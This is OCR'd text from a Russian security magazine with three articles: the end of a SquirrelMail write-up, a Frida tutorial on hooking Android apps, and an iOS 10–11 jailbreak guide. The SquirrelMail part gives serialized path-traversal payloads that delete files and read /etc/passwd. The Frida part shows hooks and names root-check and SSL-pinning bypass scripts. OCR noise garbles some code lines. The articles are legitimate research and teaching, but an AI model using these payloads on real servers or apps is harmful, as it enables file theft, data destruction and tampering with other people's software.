Отрабатывает следующий участок кода, отвечающий за удаление:

![](_page_23_Picture_295.jpeg)

В нем вызывается метод purgeAttachments, который стирает файлы с диска при помощи PHP-функции unlink.

![](_page_23_Picture_296.jpeg)

А вот и свойство att\_local\_name, на которое нужно обратить внимание. Это имя удаляемого файла. Оно попадет прямиком в функцию unlink. По задумке разработчиков это лишь название, которое было автоматически сгенерировано во время загрузки аттача. И все было бы хорошо, только вот данные о загруженных файлах берутся из формы, а именно - из сериализованного поля attachments. Это означает, что можно легко контролировать название удаляемого файла, просто меняя его в запросе. В моем случае ЭТО ВЫГЛЯДИТ ТАК.

#### ...s:14:"att\_local\_name";s:32:"76Nh2n1ufiHXcSlNYvKe6SbBfpcQC1hG";}}

Думаю, ты уже догадался, что тут можно провернуть. Налицо стандартный path traversal: при помощи ../ можно выйти из директории с аттачами, прогуляться по диску и удалить что-нибудь не предусмотренное логикой работы скрипта. Если ты на память не помнишь, как устроен формат сериализованных данных в РНР, то подробную информацию можешь найти на просторах интернета или в моей статье о внедрении объектов в РНР.

Специально создам тестовый файл **owned** в директории /tmp, так как удалять можно только файлы, разрешенные на запись всем пользователям или созданные юзером, от которого работает веб-сервер (в моем случае это www-data). Теперь изменяем свойство att\_local\_name и отправляем запрос.

#### $\dots$ s:14:"att\_local\_name";s:24:" $\dots/.\dots/.\dots/.\dots/$ tmp/owned";}}

![](_page_23_Picture_297.jpeg)

#### Файл, конечно же, удалится.

Успешное удаление произвольного файла через уязвимость

#### ЧТЕНИЕ ПРОИЗВОЛЬНЫХ ФАЙЛОВ

Тут история немного другая, нам нужно заглянуть в функцию отправки сооб-Щения deliverMessage.

 $\mathbf{A} = \mathbf{A}$ 

![](_page_23_Picture_298.jpeg)

![](_page_23_Picture_299.jpeg)

Во время выполнения проверяется наличие аттачей. Затем начинается доставка сообщения. В зависимости от установленных настроек в конфиге выполнение программы может прыгать на разные ветки, но в итоге все придет к выполнению метода mail из класса Deliver.

#### /src/compose.php

![](_page_23_Picture_300.jpeg)

#### /class/deliver/Deliver.class.php

![](_page_23_Picture_301.jpeg)

Далее он выполняет вызов send\_mail.

#### /class/deliver/Deliver.class.php

![](_page_23_Picture_302.jpeg)

Выполнение переходит к методу writeBody, который отправляет тело созданного сообщения, в том числе и прикрепленные файлы. Тут логика аналогична удалению: если указано свойство att\_local\_name, то оно используется в качестве имени файла, только на этот раз для чтения из временной директории с аттачами.

#### class/deliver/Deliver class nhn

![](_page_23_Picture_303.jpeg)

Поэтому, манипулируя att\_local\_name, мы можем отправлять себе на почту локальные файлы с сервера, доступные для чтения.

Перехватим запрос с отправкой сообщения и укажем /etc/passwd в качестве аттача.

#### $\ldots$ s:14:"att\_local\_name";s:24:"../../../../../etc/passwd";}}

![](_page_23_Picture_304.jpeg)

--WebKitFormBoundaryLjGvrPPJHRThMNAZ Content-Disposition: form-data; name="mailbox" **INBOX** -----WebKitFormBoundaryLjGvrPPJHRThMNAZ Content-Disposition: form-data; name="querystring" ---WebKitFormBoundaryLjGvrPPJHRThMNAZ Content-Disposition: form-data; name="composesession" -----WebKitFormBoundaryLjGvrPPJHRThMNAZ Content-Disposition: form-data; name="send\_button\_count" -WebKitFormBoundaryLjGvrPPJHRThMNAZ Content-Disposition: form-data; name="attachments" a:1:(i:0;0:7:"Message":21:(s:13:"rfc822\_header";s:0:"";s:11:"mime\_header";0:13:"MessageHeader":10:(s:5:"type0";s:4:"text";s:5:"type1";s:5:"plain";s:10:"<br>parameters";a:1:(s:4:"name";s:8:"test.txt";)s:2:"id";i:0;s:11:"descri

Измененный запрос на отправку письма в SquirrelMail

Необязательно даже дожидаться доставки письма или вообще отправлять его на валидный адрес, чтобы прочитать файл. Достаточно после нажатия кнопки «Отправить» перейти в раздел Sent, где хранятся копии отправленных писем. Затем открыть нужное и загрузить требуемый аттач с помощью кнопки Download.

![](_page_23_Picture_41.jpeg)

#### ДЕМОНСТРАЦИЯ УЯЗВИМОСТИ (ВИДЕО)

![](_page_23_Picture_43.jpeg)

#### **ВЫВОДЫ**

Увы, даже настолько простые уязвимости могут легко оставаться незамеченными на протяжении многих лет. В данной ситуации удивляет скорее бездействие команды разработчиков SquirrelMail. Такие возможности, как чтение и удаление произвольных файлов в системе, вряд ли можно считать секьюрной фичей. Я все же надеюсь, что патч, который исправит этот досадный баг, выйдет в ближайшее время и очередной продукт станет чуточку безопас- $Hee.$ 

![](_page_24_Picture_1.jpeg)

## ИНЬЕКЦИЯ ДЛЯ АНДРОИДА

В ЧУЖИЕ ПРИЛОЖЕНИЯ С ПОМОЩЬЮ FRIDA

ЕДРЯЕМ КОД

Когда мы говорим о взломе и модификации чужих приложений, то чаще всего подразумеваем использование декомпилятора, дизассемблера и отладчика. Но есть инструмент, который работает совершенно иначе. Это Frida, тулкит, позволяющий внедриться в процесс и переписать его части на языке JavaScript.

#### НЕМНОГО СЛОВОБЛУДИЯ

Представь, что тебе в руки попал семпл малвари. Ты запускаешь его в эмуляторе и пытаешься проанализировать поведение. Но оказывается, что в эмуляторе он работает совсем не так, как на реальном устройстве, и никакой подозрительной активности не проявляет: малварь умеет определять, что находится в эмулируемой среде.

Ты об этом догадываешься и поэтому решаешь запустить малварь под дебаггером (предварительно распаковав зловред и добавив строчку android:debuggable="true" B AndroidManifest.xml), чтобы определить, как именно малварь производит проверку на эмулятор. И снова проблема: она умеет определять, что работает под отладчиком, и просто падает при запуске. Следующий шаг: статический анализ кода с помощью декомпилятора и дизассемблера, правка с целью вырезать куски, проверяющие наличие отладчика и эмулируемой среды, снова правка кода по причине ошибки и все в таком духе.

А теперь представь, что у тебя есть инструмент, позволяющий прямо во время работы приложения отключить все эти проверки, просто переписав проверочные функции на JavaScript. Никаких дизассемблерных листингов smali, никаких правок низкоуровневого кода, никаких пересборок приложения; ты просто подключаешься к работающему приложению, находишь нужную функцию и переписываешь ее тело. Недурно, не так ли?

#### **FRIDA**

Frida — это так называемый Dinamic Instrumentation Toolkit, то есть набор инструментов, позволяющих на лету внедрять собственный код в другие приложения. Ближайшие аналоги Frida — это знаменитый Cydia Substrate для iOS и Xposed Framework для Android, те самые фреймворки, благодаря которым появились твики. Frida отличается от них тем, что нацелена на быструю правку кода в режиме реального времени. Отсюда и язык JavaScript вместо Objective-С или Java, и отсутствие необходимости упаковывать «твики» в настоящие приложения. Ты просто подключаешься к процессу и меняешь его поведение, используя интерактивную JS-консоль (ну или отдаешь команду на загрузку ранее написанного скрипта).

Frida умеет работать с приложениями, написанными для всех популярных ОС, включая Windows, Linux, macOS, iOS и даже QNX. Мы же будем использовать ее для модификации приложений под Android.

- Итак, что тебе нужно:
- 1. Машина под управлением Linux. Можно и Windows, но, когда занимаешься пентестом приложений для Android, лучше использовать Linux.
- 2. Установленный adb. В Ubuntu/Debian/Mint устанавливается командой sudo apt-get install adb.
- 3. Рутованный смартфон или эмулятор на базе Android 4.2 и выше. Frida умеет работать и на нерутованном, но для этого тебе придется модифицировать АРК подопытного приложения. Это просто неудобно.

#### Для начала установим Frida:

\$ sudo pip install frida

Далее скачаем сервер Frida, который необходимо установить на смартфон. Сервер можно найти на GitHub, его версия должна точно совпадать с версией Frida, которую мы установили на комп. На момент написания статьи это была 10.6.55. Скачиваем:

#### \$ cd ~/Downloads

\$ wget https://github.com/frida/frida/releases/download/10.6.55/ frida-server-10.6.55-android-arm.xz

\$ unxz frida-server-10.6.55-android-arm.xz

Подключаем смартфон к компу, включаем отладку по USB (Настройки -> Для разработчиков - Отладка по USB) и закидываем сервер на смартфон:

Теперь заходим на смартфон с помощью adb shell, выставляем нужные права на сервер и запускаем его:

#### $$$  adb shell

- $>$  su
- > cd /data/local/tmp > chmod 755 frida-server
- > ./frida-server

#### ПЕРВЫЕ ШАГИ

Ок, Frida установлена на комп, сервер запущен на смартфоне (не закрывай терминал с запущенным сервером). Теперь надо проверить, все ли работает как надо. Для этого воспользуемся командой frida-ps:

#### \$ frida-ps -U

![](_page_24_Picture_809.jpeg)

Команда должна вывести все процессы, запущенные на смартфоне (флаг - U означает USB, без него Frida выведет список процессов на локальной машине). Если ты видишь этот список, значит, все хорошо и можно приступать к более интересным вещам.

Для начала попробуем выполнить трассировку системных вызовов. Frida позволяет отследить обращения к любым нативным функциям, в том числе системные вызовы ядра Linux. Для примера возьмем системный вызов open( ), который используется для открытия файлов на чтение и/или запись. Запустим трассировку Телеграма:

#### \$ frida-trace -i "open" -U org.telegram.messenger

Возьми телефон и немного потыкай интерфейс Телеграма. На экран должны посыпаться сообщения примерно следующего содержания:

#### open(pathname="/data/user/0/org.telegram.messenger/shared prefs/ userconfing.xml", flags=0x241)

Эта строка означает, что Телеграм открыл файл userconfig.xml внутри каталога shared prefs в своем приватном каталоге. Каталог shared prefs в Android используется для хранения настроек, поэтому нетрудно догадаться, что файл userconfig.xml содержит настройки приложения. Еще одна строка:

#### open(pathname="/storage/emulated/0/Android/data/org.telegram.messen ger/cache/223023676\_121163.jpg", flags=0x0)

Здесь все еще проще. Телеграм агрессивно кеширует загруженные данные, поэтому для отображения картинки он взял ее из кеша.

#### open(pathname="/data/user/0/org.telegram.messenger/shared\_prefs/ stats.xml", flags=0x241)

Еще один файл в каталоге shared\_prefs. Судя по всему, какая-то статистика использования.

#### open(pathname="/dev/ashmem", flags=0x2)

Выглядит странно, не так ли? На самом деле все просто. Файл /dev/ashmem виртуальный, он используется для обмена данными между процессами и системой с помощью IPC-механизма Binder. Проще говоря, эта строка означает, что Телеграм обратился к Android, чтобы выполнить какую-то системную функцию или получить информацию. Такие строки можно смело пропускать.

#### ПИШЕМ КОД

Мы можем перехватывать обращения к любым другим системным вызовам, например connect(), который используется для подключения к удаленным хостам:

\$ frida-trace -i "connect" -U com.yandex.browser

Но вывод в данном случае будет не особо информативным:

#### connect(sockfd=0x90, addr=0x94e86374, addrlen=0x6e) 2028 ms connect(sockfd=0x90, addr=0x94e86374, addrlen=0x6e) 2034 ms

Причина в том, что второй аргумент системного вызова **connect()** - это указатель на структуру sockaddr. Frida не умеет ее парсить и поэтому выводит адрес участка памяти, в которой хранится эта структура. Но! Мы можем изменить код, который выполняет Frida при перехвате системного вызова или функции. А это значит, что мы можем пропарсить sockaddr сами!

Когда ты запускал команду frida-trace, то наверняка заметил примерно такую строку:

connect: Auto-generated handler at "/home/j1m/\_handlers\_/libc.so/ connect.js"

Это автоматически сгенерированный код хука, который Frida выполняет, когда подопытное приложение обращается к указанной функции. Именно он ответственен за вывод тех малоинформативных строк, которые мы увидели. По умолчанию код выглядит так:

```
onEnter: function (log, args, state) {
    log("connect(" +
        "sockfd=" + args[0] +
           addr=" + args[1] +", addrlen=" + args[2] +\sqrt{''});
\} ,
```
Видно, что хук просто выводит второй аргумент как есть. Но мы знаем, что второй аргумент системного вызова connect() - это указатель на структуру sockaddr, то есть просто адрес в памяти. Сама структура sockaddr имеет следующий вид:

![](_page_24_Picture_810.jpeg)

То есть сам IP-адрес находится в этой структуре по смещению 4 байта (short sin family + unsigned short sin port) и занимает 8 байт (unsigned long). Это значит, что нам нужно добавить к исходному адресу 4, затем прочитать 8 байт по полученному адресу и пропарсить их, чтобы получить текстовый IP-адрес с точками. Сделаем это, заменив изначальный хук таким:

![](_page_24_Picture_811.jpeg)

Обрати внимание, что мы парсим адрес, начиная с конца, то есть разворачиваем его. Это необходимо, так как все современные процессоры ARM используют little-endian порядок байтов. Также обрати внимание на класс Memory и метод add(), это части API Frida.

Сохраняем файл и вновь запускаем frida-trace:

#### connect(sockfd=0xbb, addr=173.194.222.139, addrlen=0x10) connect(sockfd=0xba, addr=74.125.205.94, addrlen=0x10)

Вуаля. Правда, есть один нюанс. Так как наш код не умеет различать сокеты типа AF UNIX, AF INET и AF INET6 и все их интерпретирует как AF INET, иногда он будет выводить несуществующие адреса. То есть он будет пытаться парсить имя файла сокета AF UNIX и выводить его как IP (или пытаться вывести IPv6-адрес как адрес IPv4). Отбраковать такие адреса очень легко, обычно они идут подряд и часто повторяются. В моем случае это был адрес 101.118. 47.115.

#### **ВНЕДРЯЕМСЯ**

Конечно же, возможности Frida гораздо шире, чем перехват обращений к нативным функциям и системным вызовам. Если мы взглянем на упоминавшийся API Frida, то увидим, что в нем есть объект Java. С его помощью мы можем перехватывать обращения к любым Java-объектам и методам, а значит, изменить практически любой аспект поведения любого приложения для Android (в том числе написанного на Kotlin).

Начнем с простого — попробуем узнать обо всех загруженных в приложение классах. Создай новый файл (пусть он называется enumerate.js) и добавь в него следующие строки:

#### Java.perform(function() { Java.enumerateLoadedClasses({ onMatch: function(className) { console.log(className);  $\}$ , onComplete: function() {}  $\}$ );

#### $\}$ );

Запускаем:

Это очень простой код. Сначала мы вызываем метод Java.perform(), означающий, что мы хотим подключиться к виртуальной машине Java (или Dalvik/ART в случае Android). Далее мы вызываем метод Java.enumerate-LoadedClasses() и передаем ему два колбэка: onMatch() будет выполнен при «обнаружении» класса, onComplete() - в самом конце (как видно, нам этот колбэк не нужен, и мы оставляем его пустым).

#### \$ frida -U -l enumerate.js org.telegram.messenger

И видим на экране длинный, кажущийся бесконечным список классов, некоторые из них - часть самого приложения, но подавляющее большинство — стандартные классы фреймворка Android (Android загружает весь фреймворк в каждый процесс в режиме сору-on-write).

На самом деле нам этот список не особо интересен. Намного интереснее то, что в любой из этих классов можно внедрить свой код, а если быть точным — переписать тело любого метода любого из этих классов. Для примера возьмем такой код:

```
Java.perform(function () {
    var Activity = Java.use("android.app.Activity");
    Activity.onResume.implementation = function () {
        console.log("onResume() got called!");
        this.onResume();
    \};
\overline{\});
```
мы используем Java.use(), чтобы получить объект-обертку Сначала для работы с классом android.app.Activity. Затем мы переписываем его метод onResume(), вызывая в конце оригинальный метод (this.onResume).

Те, кто знаком с разработкой приложений для Android, должны знать, что класс Activity предназначен для создания «экранов» приложения. Он имеет множество методов, один из которых называется **onResume()**. На самом деле это колбэк, который вызывается во время создания экрана, а также при возврате на него.

Если ты загрузишь данный скрипт во Frida, запустишь Телеграм, затем выйдешь из него, затем снова откроешь, то заметишь, что при каждом возврате в Телеграм в терминале будет появляться сообщение «onResume() got called!».

Точно таким же образом мы можем перехватывать нажатия на кнопки:

```
Java.perform(function () {
    MainActivity.onClick.implementation = function (v) {
        consle.log('onClick');
        this.onClick(v);
    }
```
 $\}$ );

А вот пример логирования всех URL, к которым обращается приложение:

```
Java.perform(function() {
    var httpclient = Java.use("com.squareup.okhttp.v_1_5_1.OkHttp
Client");
    httpclient.open.overload("java.net.URL").implementation =
function(url) {
        console.log("request url:");
        console.log(url.toString());
        return this.open(url);
    \}\});
```
В данном случае мы внедряемся в очень популярную библиотеку OkHttp и переписываем ее метод okHttpClient.open(). Остальное должно быть ЯСНО.

#### **Frida CodeShare**

У Frida есть официальный репозиторий скриптов, в котором можно найти такие полезности, как fridantiroot — комплексный скрипт, позволяющий отключить проверки на root, Universal Android SSL Pinning Bypass - обход SSL Pinning, Alert On MainActivity - пример кода, который реализует полноценное диалоговое окно Android на JavaScript.

Любой из этих скриптов можно запустить без предварительного скачивания с помощью такой команды:

\$ frida --codeshare dzonerzy/fridantiroot -U -f com.example.vulnapp

#### **ЛОМАЕМ CRACKME**

А теперь давай попробуем взломать что-то реальное. На просторах интернета можно найти множество разных CrackMe. Возьмем первый попавшийся. Точнее, первый из пяти опубликованных в данном репозитории. Crackmeone.apk записывает файл в свой приватный каталог, а наша задача вытащить содержимое этого файла. Сразу скажу, что существует масса способов сделать это за двадцать секунд, но в то же время это хороший пример, чтобы понять, как работать с Frida.

Итак, скачиваем и устанавливаем приложение:

#### \$ wget https://www.dropbox.com/s/mrjnme2xiv45j4g/crackme-one.apk \$ adb install crackme-one.apk

Нам предлагают нажать кнопку для записи файла либо ввести ответ для проверки. Очевидно, чтобы взломать этот CrackMe, мы должны перехватить управление в момент записи файла. Но как это сделать? На самом деле очень просто. Большинство приложений для Android используют для записи данных либо класс java.io.OutputStream, либо класс java.io.Output-StreamWriter. У каждого из них есть метод write(), который и отвечает за запись файла. Нам необходимо лишь подменить его на свою реализацию и вывести на экран первый аргумент, который содержит либо массив байтов, либо строку:

```
Java.perform(function () {
   var os = Java.use("java.io.OutputStreamWriter");
   os.write.overload('java.lang.String', 'int', 'int').implem
entation = function (string, off, len) {
        console.log(string)
       this.write(string, off, len);
    \});
```
Запускаем:

\$ frida -U -f com.reoky.crackme.challengeone -l outputstream\_write. js --no-pause

Вуаля, на экране появляется строка

#### poorly-protected-secret

Отмечу три момента:

- 1. В этот раз мы использовали метод overload (), так как класс Output-StreamWriter реализует сразу три метода write() с разным набором аргументов.
- 2. Мы использовали опцию -- no-pause, которая нужна, если мы хотим выполнить холодный старт приложения и при этом не хотим, чтобы Frida остановила приложение в самом начале.
- 3. На самом деле взломать этот CrackMe можно было бы, просто перейдя в его приватный каталог и прочитав файл (это возможно, так как у нас рутованный смартфон) либо путем декомпиляции приложения (текст лежит в открытом виде). Здесь, однако, есть нюанс: если бы CrackMe хранил зашифрованном расшифровывал виде СТРОКУ  $\mathsf B$  $\sqrt{ }$ ee ТОЛЬКО перед записью, декомпиляция была бы бесполезна (ну, по крайней мере до тех пор, пока ты не извлек бы ключ шифрования и не написал скрипт расшифровки).

New version v0.6.1 available!

![](_page_24_Figure_100.jpeg)

![](_page_24_Figure_101.jpeg)

#### **ВЫВОДЫ**

Frida — очень мощный инструмент, с помощью которого можно сделать с подопытным приложением практически все, что угодно. Но это инструмент не для всех, он требует знания JavaScript, понимания принципов работы Android и приложений для него. Так что, если ты рядовой скрипт-кидди, тебе остается довольствоваться автоматизированными инструментами, созданными на основе Frida, например appmon. <sup>32</sup>

# HOBOR **NOKOTSHAE CONCLUSATION**

КАК ВЗЛОМАТЬ IOS 11, **YEM STO FPO3ИТ** И КАК РАБОТАЕТ НОВЫЙ **МЕТОД ВЗЛОМА** 

В конце прошлого года специалист Google Project Zero опубликовал эксплоит для уязвимости, присутствующей во всех версиях iOS 10 и 11 вплоть до 11.1.2. На горизонте замаячила соблазнительная возможность джейлбрейка. Насколько оправдались ожидания любителей взлома устройств? Чем грозит существование уязвимости (и работоспособных джейлбрейков) обычным пользователям и чем она может быть полезна для хакеров? Попробуем разобраться.

Олег Афонин Эксперт по мобильной риминалистике компании «Элкомсофт»

<u>ntral.com</u>

#### ПРИ ЧЕМ ЗДЕСЬ GOOGLE?

В сообществе джейлбрейкеров в последние годы дела обстоят неважно. Во многом это связано не с тем, что свежие версии операционных систем как-то особенно безопасны, а с тем, какие деньги платят компании за найденные ошибки. Новые уязвимости найти очень и очень непросто, а когда их находят — чаще всего продают самой Apple или охотникам за уязвимостями. Соблазн заработать 50-100 тысяч долларов велик, и редко какие уязвимости становятся достоянием общественности.

И вот на сцене появляется Google — злейший друг Apple. Да, Apple платит огромные деньги за возможность хранить данные iCloud на серверах Google (напомним, iCloud — это управляемая Apple комбинация облачных серверов, принадлежащих Google, Microsoft, Amazon и AT&T), и да, Google выпускает свой софт для устройств под управлением iOS - но это ничуть не мешает компании публиковать информацию об уязвимостях, найденных в лаборатории Google Project Zero.

Последняя найденная уязвимость (о ней мы уже рассказывали) также обнаружена сотрудником лаборатории Google Йеном Биром. Уязвимость, названная tfp0 (производное от task\_for\_pid(0)), позволила исследователю написать готовый код для эскалации привилегий во всех версиях iOS 10, некоторых версиях macOS и iOS 11.0-11.1.2.

Google сообщила об уязвимости в Apple, Apple выпустила обновление iOS 11.2, которое закрыло уязвимость. Впоследствии информация о ней и готовый исходный код были опубликованы.

Такой ход со стороны Google был встречен неоднозначно как простыми пользователями, так и сообществом джейлбрейкеров. Многие пользователи посчитали, что Google перегибает палку; эта точка зрения не лишена оснований, особенно если вспомнить, что сведения об уязвимостях в ОС Microsoft сотрудники Google Project Zero публиковали еще до того, как Microsoft успевала выпустить заплатки.

Неоднозначно приняли эту новость и участники сообщества джейлбрейкеров. Так, некоторые команды разработчиков выпустили свои версии джейлбрейков, просто использовав готовый код - даже не попытавшись интегрировать Cydia (доступную в виде исходных кодов). Джей Фримен (saurik) в интервью высказался откровенно негативно как о желающих поскорее выпустить сырые джейлбрейки на основе готового кода (получите и распишитесь!), так и о разработчиках, критикующих Cydia.

Тем не менее какими бы они ни были, но джейлбрейки есть. Давай посмотрим, как их устанавливать и чем они отличаются между собой. Но прежде — внимательно подготовимся к процедуре взлома.

#### ПОДГОТОВКА К ДЖЕЙЛБРЕЙКУ

Почему-то практически нигде не рассматривается процесс, который должен предварять установку джейлбрейка. Между тем, если что-то пойдет не так, возможно, тебе придется обновлять устройство на самую последнюю версию iOS и восстанавливать данные.

Итак, что нужно проделать перед тем, как пытаться взломать устройство? Просто создай свежую резервную копию данных при помощи iTunes. Обязательно задай пароль на резервную копию: даже если ты из тех, кому «нечего скрывать», наличие пароля на бэкапе позволит тебе восстановить все данные — в том числе и сохраненные пароли из связки ключей keychain, как на текущее устройство, так и на другой iPhone или iPad. А вот если ты пароль не установишь, то все ключи и пароли будут зашифрованы при помощи аппаратного ключа, в результате чего восстановить такую резервную копию в полном объеме ты сможешь только на тот же самый телефон или планшет, с которого создавал резервную копию. Если что-то пойдет не так, ты всегда сможешь восстановить телефон из бэкапа практически в том же виде, как и до джейлбрейка.

А вот сохранить блобы SHSH2 тебе, к сожалению, не удастся: Apple прекратила подписывать все прошивки, для которых доступны джейлбрейки. Исключение — старый iPhone 5 или 5с, для которого доступна (и до сих пор подписывается) iOS 10.3.3.

#### **УСТАНОВКА**

Все новые джейлбрейки, основанные на обнаруженной в Google Project Zero уязвимости, устанавливаются совершенно одинаково. Впрочем, и уже существующие джейлбрейки Yalu устанавливаются точно так же. Перечень шагов простой.

- 1. Скачиваем IPA-файл джейлбрейка (ссылки ниже) и приложение Cydia Impactor.
- 2. Подключаем iPhone к компьютеру и устанавливаем доверительные отношения, подтвердив запрос «Trust this computer?» (обрати внимание: для iOS 11 на этом этапе потребуется ввести пароль блокировки устройства; для iOS 10 пароль не требуется).
- 3. Запускаем Cydia Impactor и перетаскиваем на него IPA-файл джейлбрейка.

![](_page_25_Picture_824.jpeg)

4. Cydia Impactor запросит Apple ID и пароль. Вводим Apple ID и пароль от любой активной учетной записи Apple (кстати, запросто можно использовать новый, только что созданный аккаунт).

![](_page_25_Picture_825.jpeg)

- 5. ІРА-файл будет подписан (сертификат действует всего семь дней!) и загружен в устройство. На этом еще не все; для того чтобы запустить файл, тебе нужно будет подтвердить, что ты доверяешь цифровой подписи.
- 6. Чтобы подтвердить доверенность цифровой подписи, которой ты подписал IPA-файл в момент его загрузки на устройство, зайди в настройки Settings → General → Profiles → Profiles & Device management (если в системе установлен русский язык, то «Настройки → Основные → Профили» или «Профили и управление устройством»).

![](_page_25_Picture_26.jpeg)

Обрати внимание: для того чтобы подтвердить доверенный статус сертификата, тебе придется разрешить телефону выйти в интернет (как минимум — установить соединение с сервером ppq.apple.com). Подробно процедура описана здесь.

7. Только после этого ты сможешь наконец запустить сам джейлбрейк. Если все пройдет успешно, телефон будет взломан и ты получишь доступ к файловой системе устройства

Дальнейшее будет зависеть от конкретного джейлбрейка. Наличие (и возможность работы) Cydia, поддержка Cydia Substrate, возможность внедрения кода, обход защиты от запуска неподписанных приложений - все эти вещи могут присутствовать, а могут и не присутствовать в разных утилитах.

Общее для всех джейлбрейков - это ограниченное время их работы. После каждой перезагрузки устройства тебе придется заново запускать утилиту джейлбрейка на самом устройстве, а раз в семь дней - повторять весь процесс заново из-за того, что срок действия цифрового сертификата закончится. Исключение - наличие зарегистрированного аккаунта для разработчиков или корпоративного аккаунта с соответствующим Apple ID; впрочем, использовать такие аккаунты для подписи джейлбрейка - дело достаточно рискованное.

#### УТИЛИТЫ ДЛЯ ВЗЛОМА IOS 10-11.1.2

Итак, какие джейлбрейки на основе описанной уязвимости есть на данный момент? Их довольно много, но полезных из них - считаные единицы. Вот что мы отобрали:

- $h3lix$  (iOS 10.0-10.3.3, 32-bit);
- Meridian (iOS 10.0-10.3.3, 64-bit);
- gOblin (iOS 10.3.x, 64-bit, A7-A9 only);
- LiberIOS (iOS 11.0-11.1.2);
- Electra (iOS 11.0-11.1.2).

#### h3lix: iOS 10 для 32-разрядных устройств

h3lix — типичный представитель нового поколения джейлбрейков. Он поддерживает все 32-битные устройства, работающие под управлением всех версий iOS 10. Сюда входят iPhone 5, 5с, а также 32-битные iPad и iPod Touch. Разработчики включили в состав джейлбрейка Cydia, так что трудностей с установкой неподписанных приложений не возникает. Особых проблем с этим джейлбрейком мы не обнаружили, поэтому можем рекомендовать его для любых 32-разрядных устройств на всех версиях iOS 10.

#### Meridian: iOS 10 для 64-битных устройств

Джейлбрейк Meridian поможет взломать 64-разрядные устройства (iPhone 5s — iPhone X, а также планшеты iPad соответствующих поколений), работающие на любой версии iOS. В нашем тестировании данный джейлбрейк оказался исключительно капризным, так что, если твой телефон работает на iOS 10.2.1 или более старой, лучше используй Yalu или Saigon. Cydia есть в комплекте; для того чтобы магазин приложений заработал, не забудь нажать ехtract dpkg сразу после джейлбрейка.

#### g0blin: iOS 10.3.х, 64-бит, только для устройств на А7-А9

Особняком в теплой компании джейлбрейков стоит утилита g0blin, которая может взломать ограниченное число комбинаций устройств и версий iOS. В частности, поддерживаются модели от iPhone 5s до iPhone 7/Plus включительно, а также планшеты iPad, укомплектованные процессорами поколений А7, А8 и А9. Ограничены и поддерживаемые версии iOS: джейлбрейк работает только на iOS 10.3-10.3.3. Для чего нужен такой узкоспециализированный джейлбрейк, если есть h3lix? GOblin работает чуть более стабильно, он лучше совместим с теми устройствами и версиями iOS, которые в нем поддерживаются. В первую версию (RC1) джейлбрейка входят сервис SSH (dropbear); во вторую (RC2) SSH не включен, и OpenSSH нужно устанавливать отдельно из Cydia.

#### iOS 11.0-11.2: LiberIOS и Electra

Для iOS 11 существует по крайней мере два готовых джейлбрейка: LiberIOS и Electra. Оба джейлбрейка используют один и тот же код, однако подходы разработчиков отличаются.

Так, разработчик LiberIOS крайне негативно относится к Cydia. Cydia не включена (и не будет включена) в состав утилиты, и использовать джейлбрейк можно разве что в чисто исследовательских целях.

А вот разработчик Electra включил в состав джейлбрейка как сервис SSH, так и магазин приложений Cydia. Именно этот джейлбрейк мы рекомендуем к использованию.

#### Особенности джейлбрейка iOS 11

В утилитах для взлома iOS 11 применяется новый подход, названный KPPless. KPP (Kernel Patch Protection) - механизм проверки целостности ядра, впервые использованный Apple в iOS 9. Этот механизм проверяет целостность ядра системы как в процессе загрузки, так и во время работы. Особенность механизма КРР в том, что очередная проверка может быть проведена в случайный момент времени. Если ты взломаешь устройство, а фоновая служба КРР обнаружит изменения в ядре системы - телефон просто перезагрузится. КРР был разработан Apple в первую очередь для защиты от джейлбрейка, но и против зловредного кода он тоже может помочь (по крайней мере в теории).

В классических джейлбрейках механизм КРР старались отключить. Этот подход назвали KPP bypass; именно он используется в джейлбрейках Pangu и Yalu.

В джейлбрейках iOS 11, основанных на новой уязвимости, разработчики решили обойти КРР другим способом. Теперь вместо того, чтобы модифицировать ядро, джейлбрейк модифицирует другие части системы - те, которые не проверяются механизмом KPP. Да, ничто не мешает Apple добавить проверку и этих областей файловой системы в очередном обновлении iOS - но ведь речь идет о «здесь и сейчас»!

Какие недостатки у нового способа? Он требует серьезной переделки Суdia Substrate, который полагается на отсутствие проверок KPP. На сегодняшний день единственный джейлбрейк, реализовавший поддержку Cydia на iOS 11, — Electra.

Если тебя заинтересовал механизм КРР и способы, которыми его обходят разработчики утилит для джейлбрейка, - тебе сюда: How Kernel Patch Protection Works and How Hackers Bypass KPP.

#### ВОЗМОЖНОСТЬ ОТКАТА

Имей в виду: установка джейлбрейка в систему может оказаться необратимой. Это не значит, что ты не сможешь восстановить устройство через iTunes или сбросить его к заводским настройкам. Впрочем, попробуем разобраться, что произойдет в том и другом случае.

Допустим, ты установил джейлбрейк на телефон с iOS 11.1.2. Через какое-то время накопившиеся в результате экспериментов ошибки привели к проблемам, мешающим пользоваться устройством. Какие у тебя есть варианты?

Во-первых, ты можешь попробовать сбросить телефон к заводским настройкам. Твои данные будут удалены, но следы джейлбрейка (а возможно -

и некоторых твиков) все равно могут остаться в системе, приводя к дальнейшей нестабильности ее работы и делая невозможной корректную установку ОТА-обновлений. Таким образом, сброс к заводским настройкам может помочь, но не когда накопились серьезные проблемы.

Для устройств Apple всегда можно использовать восстановление устройства через iTunes. В этом случае скачается последняя версия iOS в виде полной прошивки, которая и будет установлена в телефон.

А если ты не собираешься устанавливать последнюю версию iOS, для которой может и не существовать джейлбрейка? Если ты хочешь остаться на той самой версии, на которую ты ставил джейл?

Перед тем как обсуждать возможные варианты, вкратце напомним, как работает обновление (или переустановка) iOS. Для того чтобы iPhone смог установить прошивку, ему потребуется связаться с сервером Apple и получить цифровую подпись. Эта цифровая подпись будет действительна только для конкретного экземпляра устройства и только для конкретной версии iOS.

Как видишь, здесь все карты в руках у Apple. Если сервер компании откажется подписывать ту или иную версию прошивки, установить ее в свой телефон или планшет ты не сможешь. Если говорить об iOS 11, Apple давно прекратила подписывать последнюю версию 11.1.2, для которой работает джейлбрейк. Таким образом, при помощи штатных средств ты сможешь восстановить телефон только на текущую (иногда и предпоследнюю) версию iOS, которую Apple подписывает в настоящий момент.

Если бы Apple сейчас подписывала iOS 11.1.2, то ты смог бы сохранить блобы SHSH2 по инструкции с 4PDA или одной из многочисленных подобных инструкций. Используя блобы SHSH2, ты смог бы в любой момент в будущем восстановить свой iPhone на эту версию системы. Увы, но сохранение блобов возможно лишь в момент, когда Apple еще подписывает нужную версию iOS.

И тем не менее, выход есть! Вместо блобов SHSH2 ты можешь попробовать сохранить снапшот корневой файловой системы APFS сразу после джейлбрейка. В случае с джейлом Electra нужный снапшот корневой файловой системы создается в процессе взлома устройства. Восстановив образ APFS после джейлбрейка, ты сможешь откатиться к заведомо работоспособной копии системы.

